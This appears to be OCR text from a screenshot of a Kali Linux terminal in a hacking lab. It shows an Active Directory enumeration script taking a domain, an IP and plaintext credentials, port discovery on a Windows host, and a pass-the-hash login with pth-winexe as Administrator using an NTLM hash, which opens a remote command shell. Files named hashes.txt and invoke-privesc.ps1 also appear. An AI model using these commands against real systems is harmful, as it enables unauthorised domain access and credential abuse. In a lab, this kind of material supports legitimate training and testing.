 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator
Oct 24 11:03
kali@kali: ~/Tools
kali@kali: ~/Tools 85x51
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs]
└─$ ~/Tools/EnumAD.sh
130 ⨯
Made by OvergrownCarrot1, thanks for using
This script looks at other tools, you need impacket, feroxbuster and crackmapexec do
wnloaded and in /home/kali/.local/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:
/usr/bin:/bin:/usr/local/games:/usr/games:/home/kali/.dotnet/tools to work correctly
If you do not know all the information below then leave blank, the more information
the more enumeration will happen, may need to run multiple times and check the .txt f
ile for more information
Anything that is needed to be downloaded is downloaded with Kali distro in mind, if
you use another distro do it yourself...
Script is not stuck, it is saving everything to a text file, kerbrute may take a ver
y long time depending on wordlist if using xato-net-10-million-usernames be very pati
ent
Lets start off with the important questions NIN? (Not streamer friendly since that is
like a thing or something) (y/n)n
Do you need any of the following tools? (feroxbuster(f), impacket(i), crackmapexec(c)
, ldapdomaindump(l) all (a), none(n)n
Not downloading anything continuing script
Domain Name
hatter.local
Domain IP
192.168.0.33
Username
alice
Password
P@ssw0rd1
If you do not have a userfile already would you like to try GetADUsers.py to make a u
serfile? (y/n):n
User File if any
[-] Starting Nmap 7.93 ( https://nmap.org ) at 2022-10-24 10:08 EDT
192.168.0.33.txt already exists, not running NMAP scan
kali@kali: ~/Tools 150x25
Discovered open port 3389/tcp on 10.0.0.47
Discovered open port 80/tcp on 10.0.0.47
Discovered open port 53/tcp on 10.0.0.47
Discovered open port 445/tcp on 10.0.0.47
Discovered open port 135/tcp on 10.0.0.47
┌──(kali㉿kali)-[~/Tools]
└─$ subl invoke-privesc.ps1 130 ⨯
┌──(kali㉿kali)-[~/Tools]
└─$ pth-winexe -U Administrator%00000000000000000000000000000000:ddf5eb5351c272cb8cc4eae015f14e3a //10.0.0.47 'cmd'
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.17763.3165]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:
cd C:
C:\Windows\System32
C:\Windows\system32>cd C:\Users
kali@kali: ~/Tools 150x25
┌──(kali㉿kali)-[~/Tools]
└─$ subl hashes.txt
┌──(kali㉿kali)-[~/Tools]
└─$